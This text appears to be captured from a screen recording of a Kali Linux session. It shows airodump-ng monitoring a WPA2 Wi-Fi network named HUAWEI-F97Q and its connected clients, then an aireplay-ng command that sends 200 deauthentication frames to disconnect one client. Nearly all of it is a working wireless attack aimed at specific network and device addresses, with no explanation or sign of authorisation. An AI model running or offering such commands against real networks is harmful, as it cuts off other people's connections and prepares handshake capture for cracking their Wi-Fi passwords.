 OBS 26.0.2+dfsg1-1 (lin... root@kali: /home/kali 03:56 AM
root@kali:/home/kali
File Actions Edit View Help
CH 1 ][ Elapsed: 30 s ][ 2021-02-07 03:55 ][ fixed channel mon0: -1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
3C:78:43:31:F1:1C -49 100 317 341 13 1 270 WPA2 CCMP PSK HUAWEI-F97Q
BSSID STATION PWR Rate Lost Frames Notes Probes
3C:78:43:31:F1:1C 96:B5:CA:AF:E0:07 -1 1e- 0 0 1
3C:78:43:31:F1:1C 00:C0:CA:98:98:4F -1 1e- 0 0 1
3C:78:43:31:F1:1C 00:17:C4:1B:B9:D9 -26 54e- 5e 0 27
3C:78:43:31:F1:1C 5A:39:10:A9:AB:BB -40 0e- 1 0 12
3C:78:43:31:F1:1C 04:D6:AA:BA:A8:A3 -69 0 - 0 0 1
3C:78:43:31:F1:1C 8C:57:9B:F7:98:65 -69 0 - 6e 0 3
3C:78:43:31:F1:1C B6:6A:75:4C:B7:38 -59 0 - 1e 2 152
3C:78:43:31:F1:1C 24:92:0E:C3:C2:60 -59 0e- 1e 0 33
3C:78:43:31:F1:1C FC:65:DE:02:6D:1F -66 0e-24e 35 756
3C:78:43:31:F1:1C EE:49:F6:AD:A4:4B -80 0 - 1e 0 12
3C:78:43:31:F1:1C 52:FD:7F:AD:AA:9C -57 0e- 1 1 49
3C:78:43:31:F1:1C A4:DB:30:CB:EF:74 -72 0 - 1 13 229
Quitting...
(root💀kali)-[/home/kali]
# aireplay-ng --deauth 200 -a 3C:78:43:31:F1:1C -c 5A:39:10:A9:AB:BB mon